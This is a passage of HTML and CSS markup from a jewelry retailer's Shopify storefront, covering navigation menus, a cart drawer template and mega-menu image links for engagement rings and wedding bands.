<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Staff</span>
                            </a>
                          </li></ul>
                    </div></li>
                



                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="#" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Featured</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--learn-featured-7" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--learn-featured-7" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/wedding-bands" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--wedding-band-guide">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Wedding Band Guide</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/bespoke-engagement-ring-guide" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--bespoke-engagement-ring-guide">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Bespoke engagement Ring Guide</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/current-engagement-ring-trends" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--current-engagement-ring-trends">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Current Engagement Ring Trends</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/engagement-ring-services" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--engagement-ring-services">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Engagement Ring Services</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/unique-wedding-bands-guide" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--unique-engagement-rings">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Unique Engagement Rings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/pages/mens-wedding-bands-with-unique-finishes-matte-satin-polished-hammered" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--men’s-wedding-bands-with-unique-finishes">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Men’s Wedding Bands With Unique Finishes</span>
                            </a>
                          </li></ul>
                    </div></li>
                

</ul>
          </div>
        </li></ul>

  <ul class="mobile-nav mobile-nav--bottom" style="margin-top: 20px;">
    <li class="mobile-menu__item">
      <a href="/pages/schedule-an-appointment" class="btn btn--primary navlink--appointment">
        Make an Appointment
      </a>
    </li>
  </ul><ul class="mobile-nav mobile-nav--bottom"><li class="mobile-menu__item"><a href="/account/login" class="mobile-navlink mobile-navlink--small" id="customer_login_link">Log in</a></li>
          <li class="mobile-menu__item"><a href="/account/register" class="mobile-navlink mobile-navlink--small" id="customer_register_link">Create account</a></li><li class="mobile-menu__item"><a href="/search" class="mobile-navlink mobile-navlink--small">Search</a></li></ul></div>
<div id="cart-drawer" class="cart-drawer" data-cart-drawer>
  <template data-cart-drawer-template>
    
      <div class="cart__message cart__message--custom text-dark" data-cart-bar>
        <p>New customers save 5% with code <strong>WELCOME5</strong></p>
      </div>
    
    <div class="cart-drawer__head">
      <h3>Cart<span class="cart-drawer__item-qty hidden" data-cart-items-qty ty>0 items</span></h3>

      <a href="#cart-drawer" class="cart-drawer__close" data-cart-drawer-toggle aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-small" viewBox="0 0 20 20"><path d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg></a>

      <div class="loader loader--line"><div class="loader-indeterminate"></div></div>
    </div>

    <div class="cart-drawer__body" data-cart-drawer-body><p class="cart-drawer__message cart__message is-hidden" data-cart-message="true" data-limit="99">
    <span class="cart__message__default" data-message-default>Spend <span data-left-to-spend>$99</span> more for free shipping.</span><span class="cart__message__success">Congratulations! Your order qualifies for free shipping</span><progress class="cart__message__progress" data-cart-message-progress value="0" max="100"></progress></p><div class="cart__errors cart__errors-dropdown" data-cart-errors>
        <p class="cart__errors__heading">Sorry, looks like we don&#39;t have enough of this product.</p>

        <p class="cart__errors__content" data-error-message></p>

        <button type="button" class="cart__errors__close" data-cart-error-close aria-label="Dismiss Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-small" viewBox="0 0 20 20"><path d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg></button>
      </div>

      <div class="cart-drawer__items hidden" data-items-holder></div>

      <div class="cart-drawer__empty-message" data-empty-message>Your cart is currently empty.<div class="cart-drawer__empty-message__buttons"><a href="/" class="btn btn--secondary btn--small">Home</a><a href="/collections/all" class="btn btn--secondary btn--small">Catalog</a><a href="/pages/contact" class="btn btn--secondary btn--small">Contact</a></div>
      </div>
    </div>

    <div class="cart-drawer__foot cart__foot hidden" data-foot-holder>
      <div class="cart__pair hidden" data-cart-widget data-pair-products-holder>
        <div data-pair-products></div>
      </div>

      <form action="/cart" method="post" novalidate data-cart-form><div class="cart__widget__wrapper"><div class="cart__widget" data-cart-widget>
            <button
              class="cart__widget__title"
              type="button"
              data-collapsible-trigger
              aria-expanded="false"
              aria-controls="notes">Add order notes</button>

            <div id="notes" aria-hidden="true" data-collapsible-container>
              <div class="cart__widget__content" data-collapsible-content>
                <label for="note">Special instructions for seller</label>

                <textarea id="note" name="note" class="cart__field cart__field--textarea" aria-label="Special instructions for seller"></textarea>
              </div>
            </div>
          </div><div class="cart__widget" data-cart-widget>
            <button
              class="cart__widget__title"
              type="button"
              data-collapsible-trigger
              aria-expanded="false"
              aria-controls="gift-notes">Is this a gift?</button>

            <div id="gift-notes" aria-hidden="true" data-collapsible-container>
              <div class="cart__widget__content" data-collapsible-content><label for="gift-note">Add a note for recipient</label>

                <textarea id="gift-note" name="attributes[Gift note]" class="cart__field cart__field--textarea" aria-label="Add a note for recipient"></textarea>
              </div>
            </div>
          </div></div><div class="cart__foot-inner">
          <div class="cart__total hidden" data-cart-original-total>
            <span>Items</span>

            <span data-cart-original-total-price>Free
</span>
          </div>

          <div class="cart__discounts hidden" data-cart-discounts-holder></div>

          <div class="cart__buttons-wrapper"><p class="cart__errors__content" data-terms-error-message></p>

            <div class="cart__buttons" data-cart-checkout-buttons>
              <fieldset class="cart__buttons__fieldset" data-cart-checkout-button>

                <button type="submit" name="checkout" class="cart__checkout btn">Checkout<span class="cart__total__money" data-cart-total>Free
</span>
                </button></fieldset>
            </div>
          </div>

          <p class="cart__text">Shipping &amp; taxes calculated at checkout</p>
        </div>
      </form>
    </div>
  </template>
</div><style data-shopify>:root {
    --header-height: 68.72460496613996px;
  }.main-content > .transparent-header:first-child { --header-height: 0px; }#PageContainer { padding-top: 68.72460496613996px; }.header-left-call-us {
    gap:20px;
    display:flex;
    align-items:center;
  }
  .site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist li .mobile-navlink--level-2 {
    padding:0;
    font-weight:400;
    color:#000!important;
    font-size:18px;
    line-height:100%;
    letter-spacing:0;
    text-decoration:none;
    border-bottom:1px solid #04050f;
  }</style><style>
  .site-header #nav-drawerrr ul li .mobile-dropdown.multi_image-dropdown .mobile-nav__sublist>li {
    width: 100%;
  }
  .mega-menu-wrapper {
    gap: 40px;
    display: flex;
  }
  .mega-menu-wrapper .mega-menu__left-content,
  .mega-menu-wrapper .mega-menu__right-content {
    flex: 1;
  }
  .mega-menu-wrapper .mega-menu__left-content {
    max-width: 740px;
  }
  .mega-menu-wrapper .mega-menu__right-content {
    max-width: 490px;
  }
  .mega-menu-wrapper .mega-menu__content {
    gap: 30px;
    display: flex;
  }
  .mega-menu-wrapper .mega-menu__content:not(:last-child) {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #E0E0E0;
  }
  .mega-menu-wrapper .mega-menu__content a {
    padding: 0;
  }
  .mega-menu-wrapper .mega-menu__content-categories .mega-menu__item {
    width: 100% !important;
    height: 100%;
    position: relative;
    padding: 0 !important;
  }
  .mega-menu-wrapper .mega-menu__content-categories p {
    position: absolute;
    bottom: 20px;
    margin: 0;
    width: 100%;
    text-align: center;
    font-weight: 500;
    font-size: 15px;
    line-height: 20px;
    letter-spacing: 0;
    color: #4B4F54;
    text-transform: uppercase;
  }
  .mega-menu-wrapper .mega-menu__content-logos {
    gap: 15px;
    align-items: self-start;
  }
  .mega-menu-wrapper .mega-menu__content-logos .mega-menu__item {
    width: 100% !important;
  }
  .mega-menu-wrapper .mega-menu__content-buttons {
    gap: 20px;
  }
  .mega-menu-wrapper .mega-menu__image {
    position: relative;
  }
 
  .mega-menu-wrapper .mega-menu__content img {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: absolute;
    object-position: center;
  }
   .mega-menu-wrapper .mega-menu__content-logos img{
    height: auto;
    padding: 10px;
    background: #fff;
    width: 100%;
    height: 70px;
    object-fit: contain;
  }
  .mega-menu-wrapper .mega-menu__right-content a,
  .mega-menu-wrapper .mega-menu__right-content .mega-menu__image {
    width: 100% !important;
  }
  .mega-menu-wrapper .mega-menu__image svg {
    width: 100%;
    height: 100%;
  }
  .site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist li .mega-menu-wrapper .button.custom--button {
    border: 2px solid black;
    padding: 14px 24px;
    font-style: normal;
    font-weight: 500;
    font-size: 15px;
    line-height: 20px;
    color: #000;
    margin: 0;
    letter-spacing: 0;
    transition: .2s ease-in 50ms !important;
    width: auto;
    text-decoration: none;
    text-transform: uppercase;
  }
  .site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist li .mega-menu-wrapper .button.custom--button:last-child {
    background: #182465;
    color: #fff;
  }
  .site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist li .mega-menu-wrapper .button.custom--button:hover {
    background: #57f47c;
    border-color: #57f47c;
  }
  .mega-menu__image-full::before {
    content: '';
    display: block;
    padding-bottom: 468px;
    z-index: 1;
    position: relative;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  }
  .mega-menu-wrapper .mega-menu__right-content img {
    display: block;
    object-position: 25% 50%;
  }
  .mega-menu-wrapper .mega-menu__right-content p {
    margin: 0;
    z-index: 1;
    color: #fff;
    bottom: 20px;
    width: 100%;
    display: block;
    position: absolute;
    font-weight: 500;
    font-size: 15px;
    line-height: 100%;
    letter-spacing: 0;
    text-align: center;
    text-transform: uppercase;
  }
</style>


<header
  class="site-header site-header--fixed site-header--nav-left site-header--loading header_desktop"
  role="banner"
  data-site-header
  data-section-id="header"
  data-height="68.72460496613996"
  data-section-type="header"
  data-transparent="false"
  
  data-position="fixed"
  data-nav-alignment="left"
  data-header-height
>
  <div class="desktop-header">
    <div class="wrapper" data-wrapper><style data-shopify>@media screen and (min-width: 768px) {
            .logo__image-link { height: 39px; }
          }
          .main-header-section .main-logo .logo .logo__image-link, .drawer__logo-image { width: 235px;margin: 0 auto;}
          .has-scrolled .logo__image-link { width: 235px; height: 39px; }</style><div class="main-header-section">
        <div class="header-left-call-us">
          
            <p>
              <a href="tel:7148687556">
                <svg width="20" height="20" viewbox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M14.1666 1.66663H5.83329C4.91282 1.66663 4.16663 2.41282 4.16663 3.33329V16.6666C4.16663 17.5871 4.91282 18.3333 5.83329 18.3333H14.1666C15.0871 18.3333 15.8333 17.5871 15.8333 16.6666V3.33329C15.8333 2.41282 15.0871 1.66663 14.1666 1.66663Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                  <path d="M10 15H10.0083" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
                <span class="call">Call Us (714) 868-7556</span>
              </a>
            </p>
          
          
            <p>
              <a href="/pages/contact">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M17.5 12.5C17.5 12.942 17.3244 13.366 17.0118 13.6785C16.6993 13.9911 16.2754 14.1667 15.8333 14.1667H5.83333L2.5 17.5V4.16667C2.5 3.72464 2.67559 3.30072 2.98816 2.98816C3.30072 2.67559 3.72464 2.5 4.16667 2.5H15.8333C16.2754 2.5 16.6993 2.67559 17.0118 2.98816C17.3244 3.30072 17.5 3.72464 17.5 4.16667V12.5Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
                <span class="call">Contact Us</span>
              </a>
            </p>
          
        </div>

        <!-- /partials/site-nav.liquid --><div class="main-logo">
          <div class="logo" data-logo><a href="/" aria-label="Jewelers Touch" class="logo__image-link logo__image-link--other logo__image-link--single"><img
              class="lazyload logo__image"
              src="//www.jewelerstouch.com/cdn/shop/t/17/assets/blank_1x1.gif?v=50849316544257392421723177961"
              data-src="//www.jewelerstouch.com/cdn/shop/files/jt_logo_{width}x.png?v=1680800441"
              data-widths= "[50,60,70,80,90,100,110,120,130,140,150,160,170,180,200,220,240,260,280,300,320,340,360,380,400,420,440,460,480,500]"
              data-aspectratio="6.068493150684931"
              data-sizes="auto"
              loading="lazy"
              width="235"
              height="38.72460496613996"
              alt="Jewelers Touch logo"
              fetchpriority="high">
            <noscript>
              <img src="//www.jewelerstouch.com/cdn/shop/files/jt_logo_1024x.png?v=1680800441" class="logo__image" alt="Jewelers Touch logo">
            </noscript>
            <span class="logo__image-push" style="padding-top: 16.5%"></span>
          </a></div>
        </div>

        <nav
          id="NavStandard"
          class="nav nav--default nav--weight-normal caps"
          role="navigation"
          data-nav
          style="--highlight: #d02e2e;"
        >
          <div class="menu__item menu__item--compress"><!--
                <li class="mobile-menu__item"><a href="/account" class="mobile-navlink mobile-navlink--small">My Account</a></li>
              -->
              <li class="mobile-menu__item">
                <a href="/account" class="mobile-navlink mobile-navlink--small"
                  ><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/icons8-user-50.png?v=1655316947"
                ></a>
              </li><a
              href="/cart"
              class="navlink cart-toggle-custom navlink--icon cart__toggle cart__toggle cart__toggle--animation"
              aria-controls="cart-drawer"
              aria-expanded="false"
              data-focus-element
              
                data-cart-drawer-toggle
              
            >
              <span class="visually-hidden">Open cart</span>
              0


<!-- <img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_2.png?v=1658959098"> -->
<!-- <i class="fa fa-shopping-bag" aria-hidden="true"></i> -->

<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 1.66663L2.5 4.99996V16.6666C2.5 17.1087 2.67559 17.5326 2.98816 17.8451C3.30072 18.1577 3.72464 18.3333 4.16667 18.3333H15.8333C16.2754 18.3333 16.6993 18.1577 17.0118 17.8451C17.3244 17.5326 17.5 17.1087 17.5 16.6666V4.99996L15 1.66663H5Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.3334 8.33337C13.3334 9.21743 12.9822 10.0653 12.3571 10.6904C11.732 11.3155 10.8841 11.6667 10.0001 11.6667C9.11603 11.6667 8.26818 11.3155 7.64306 10.6904C7.01794 10.0653 6.66675 9.21743 6.66675 8.33337" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 5H17.5" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>

            <a
              href="/search"
              class="navlink navlink--icon"
              aria-label="Search"
              data-nav-search-open
            >
              <span class="visually-hidden">Open search bar</span>
              test

<!-- <img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_3.png?v=1658959098" width="14" height="15"> -->

<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.16667 15.8333C12.8486 15.8333 15.8333 12.8486 15.8333 9.16667C15.8333 5.48477 12.8486 2.5 9.16667 2.5C5.48477 2.5 2.5 5.48477 2.5 9.16667C2.5 12.8486 5.48477 15.8333 9.16667 15.8333Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.5 17.5L13.875 13.875" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>

            
          </div>

          

          <div class="menu__item menu__item--icons" data-nav-icons><div class="menu__item menu__item--icon search">
                <a href="https://www.jewelerstouch.com/search" class="navlink navlink--icon">
                  <span class="visually-hidden">Search</span>

<!-- <img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_3.png?v=1658959098" width="14" height="15"> -->

<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.16667 15.8333C12.8486 15.8333 15.8333 12.8486 15.8333 9.16667C15.8333 5.48477 12.8486 2.5 9.16667 2.5C5.48477 2.5 2.5 5.48477 2.5 9.16667C2.5 12.8486 5.48477 15.8333 9.16667 15.8333Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.5 17.5L13.875 13.875" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                
              </div><div class="menu__item menu__item--icon user">
                <a href="/account" class="navlink navlink--icon">
                  <span class="visually-hidden">My Account</span>

<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.6666 17.5V15.8333C16.6666 14.9493 16.3154 14.1014 15.6903 13.4763C15.0652 12.8512 14.2173 12.5 13.3333 12.5H6.66659C5.78253 12.5 4.93468 12.8512 4.30956 13.4763C3.68444 14.1014 3.33325 14.9493 3.33325 15.8333V17.5" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.0001 9.16667C11.841 9.16667 13.3334 7.67428 13.3334 5.83333C13.3334 3.99238 11.841 2.5 10.0001 2.5C8.15913 2.5 6.66675 3.99238 6.66675 5.83333C6.66675 7.67428 8.15913 9.16667 10.0001 9.16667Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

<!-- <i class="fa fa-user-o" aria-hidden="true"></i> -->
<!-- <img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector.png?v=1658959098"> --></a>
              </div><div class="menu__item menu__item--icon wishlist">
              

              <a href="/a/wishlist" class="navlink navlink--icon" aria-label="Wishlist">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M17.3666 3.84172C16.941 3.41589 16.4356 3.0781 15.8794 2.84763C15.3232 2.61716 14.727 2.49854 14.1249 2.49854C13.5229 2.49854 12.9267 2.61716 12.3705 2.84763C11.8143 3.0781 11.3089 3.41589 10.8833 3.84172L9.99994 4.72506L9.1166 3.84172C8.25686 2.98198 7.0908 2.49898 5.87494 2.49898C4.65908 2.49898 3.49301 2.98198 2.63327 3.84172C1.77353 4.70147 1.29053 5.86753 1.29053 7.08339C1.29053 8.29925 1.77353 9.46531 2.63327 10.3251L3.5166 11.2084L9.99994 17.6917L16.4833 11.2084L17.3666 10.3251C17.7924 9.89943 18.1302 9.39407 18.3607 8.83785C18.5912 8.28164 18.7098 7.68546 18.7098 7.08339C18.7098 6.48132 18.5912 5.88514 18.3607 5.32893C18.1302 4.77271 17.7924 4.26735 17.3666 3.84172V3.84172Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </a>
            </div>

            <div class="menu__item menu__item--icon cart">
              <a
                href="/cart"
                class="navlink navlink--icon cart__toggle cart__toggle--animation"
                aria-controls="cart-drawer"
                aria-expanded="false"
                data-focus-element
                
                  data-cart-drawer-toggle
                
              >
                <span class="visually-hidden ">Open cart</span>

<!-- <img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_2.png?v=1658959098"> -->
<!-- <i class="fa fa-shopping-bag" aria-hidden="true"></i> -->

<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 1.66663L2.5 4.99996V16.6666C2.5 17.1087 2.67559 17.5326 2.98816 17.8451C3.30072 18.1577 3.72464 18.3333 4.16667 18.3333H15.8333C16.2754 18.3333 16.6993 18.1577 17.0118 17.8451C17.3244 17.5326 17.5 17.1087 17.5 16.6666V4.99996L15 1.66663H5Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.3334 8.33337C13.3334 9.21743 12.9822 10.0653 12.3571 10.6904C11.732 11.3155 10.8841 11.6667 10.0001 11.6667C9.11603 11.6667 8.26818 11.3155 7.64306 10.6904C7.01794 10.0653 6.66675 9.21743 6.66675 8.33337" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 5H17.5" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
<span id="cart-link__bubble1-desktop" class="cart-link__bubble1 cart-drawer__item-qty" data-cart-count>0</span>
              </a>
            </div>

            <div class="menu__item menu__item--text">
              <a href="/pages/schedule-an-appointment" class="btn btn--primary navlink--appointment">
                Make an Appointment
              </a>
            </div>
          </div>
        </nav>
      </div>
      <div class="mobile-menu"><a
            href="/search"
            class="mobile-menu__button"
            aria-label="Search"
            data-nav-search-open
          >
            <span class="visually-hidden">Open search bar</span>

<!-- <img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_3.png?v=1658959098" width="14" height="15"> -->

<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.16667 15.8333C12.8486 15.8333 15.8333 12.8486 15.8333 9.16667C15.8333 5.48477 12.8486 2.5 9.16667 2.5C5.48477 2.5 2.5 5.48477 2.5 9.16667C2.5 12.8486 5.48477 15.8333 9.16667 15.8333Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.5 17.5L13.875 13.875" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><a
          href="/cart"
          class="mobile-menu__button cart__toggle cart__toggle--animation"
          aria-controls="cart-drawer"
          aria-expanded="false"
          data-focus-element
          
            data-cart-drawer-toggle
          
        >
          <span class="visually-hidden">Open cart</span>

<!-- <img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Vector_2.png?v=1658959098"> -->
<!-- <i class="fa fa-shopping-bag" aria-hidden="true"></i> -->

<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 1.66663L2.5 4.99996V16.6666C2.5 17.1087 2.67559 17.5326 2.98816 17.8451C3.30072 18.1577 3.72464 18.3333 4.16667 18.3333H15.8333C16.2754 18.3333 16.6993 18.1577 17.0118 17.8451C17.3244 17.5326 17.5 17.1087 17.5 16.6666V4.99996L15 1.66663H5Z" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.3334 8.33337C13.3334 9.21743 12.9822 10.0653 12.3571 10.6904C11.732 11.3155 10.8841 11.6667 10.0001 11.6667C9.11603 11.6667 8.26818 11.3155 7.64306 10.6904C7.01794 10.0653 6.66675 9.21743 6.66675 8.33337" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 5H17.5" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>

        <button type="button" class="mobile-menu__button js-drawer-open" aria-label="Nav Drawer" aria-controls="nav-drawer" data-drawer-toggle>
          <span class="visually-hidden">Open navigation menu</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-hamburger" viewBox="0 0 28 18"><path d="M26.32 15.75H1.68c-.927 0-1.68.504-1.68 1.125S.752 18 1.68 18h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 7.875 0 8.379 0 9s.752 1.125 1.68 1.125h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 0 0 .504 0 1.125S.752 2.25 1.68 2.25h24.64c.927 0 1.68-.504 1.68-1.125S27.247 0 26.32 0z"/></svg></button>
      </div>
    </div>
      
    <div id="nav-drawerrr" class="drawerrrr drawer--righttt desktop-menu" role="navigation"  data-drawer><ul class="mobile-nav" style="display:flex;"><li class="mobile-menu__item mobile-menu__item--level-1">
          <a
            href="/pages/engagement-wedding"
            class="mobile-navlink mobile-navlink--level-1"
          >
            ENGAGEMENT &amp; WEDDING
          </a>
<div
                  class="mobile-dropdown multi_image-dropdown"
                  id="MobileNav_desktop--engagement-wedding"
                  data-collapsible-container
                >
                  <ul class="mobile-nav__sublist">
                    <li class="mobile-menu__item mobile-menu__item--level-2">
                      <div class="mega-menu-wrapper">
  <div class="mega-menu__left-content">
    <div class="mega-menu__content mega-menu__content-categories">
      
<style>
          .mega-menu__image-1-top::before {
            content: '';
            display: block;
            padding-bottom: 100.0%;
          }
        </style>

        
          <a href="/collections/engagement-rings" class="mega-menu__item">
        
        <div class="mega-menu__image mega-menu__image-1-top">
          
            
<img src="//www.jewelerstouch.com/cdn/shop/files/engagement-wedding.png?v=1744719779&amp;width=1024" alt="" srcset="//www.jewelerstouch.com/cdn/shop/files/engagement-wedding.png?v=1744719779&amp;width=300 300w, //www.jewelerstouch.com/cdn/shop/files/engagement-wedding.png?v=1744719779&amp;width=500 500w" width="1024" height="1024" loading="lazy" sizes="300">
        </div>
        
          <p>Engagement Rings</p>
        
        
          </a>
        
      
<style>
          .mega-menu__image-2-top::before {
            content: '';
            display: block;
            padding-bottom: 100.0%;
          }
        </style>

        
          <a href="/collections/diamond-bands" class="mega-menu__item">
        
        <div class="mega-menu__image mega-menu__image-2-top">
          
            
<img src="//www.jewelerstouch.com/cdn/shop/files/diamond-bands.jpg?v=1744719778&amp;width=480" alt="" srcset="//www.jewelerstouch.com/cdn/shop/files/diamond-bands.jpg?v=1744719778&amp;width=300 300w" width="480" height="480" loading="lazy" sizes="300">
        </div>
        
          <p>Diamond Bands</p>
        
        
          </a>
        
      
<style>
          .mega-menu__image-3-top::before {
            content: '';
            display: block;
            padding-bottom: 100.0%;
          }
        </style>

        
          <a href="/collections/mens-wedding-bands" class="mega-menu__item">
        
        <div class="mega-menu__image mega-menu__image-3-top">
          
            
<img src="//www.jewelerstouch.com/cdn/shop/files/Replace_Solitaire_3.jpg?v=1751528542&amp;width=445" alt="" srcset="//www.jewelerstouch.com/cdn/shop/files/Replace_Solitaire_3.jpg?v=1751528542&amp;width=300 300w" width="445" height="445" loading="lazy" sizes="300">
        </div>
        
          <p>Men’s Wedding Bands</p>
        
        
          </a>
        
      
    </div>
    <div class="mega-menu__content mega-menu__content-logos">
      
<style>
          .mega-menu__image-1-middle::before {
            content: '';
            display: block;
            padding-bottom: 38.91050583657588%;
          }
        </style>

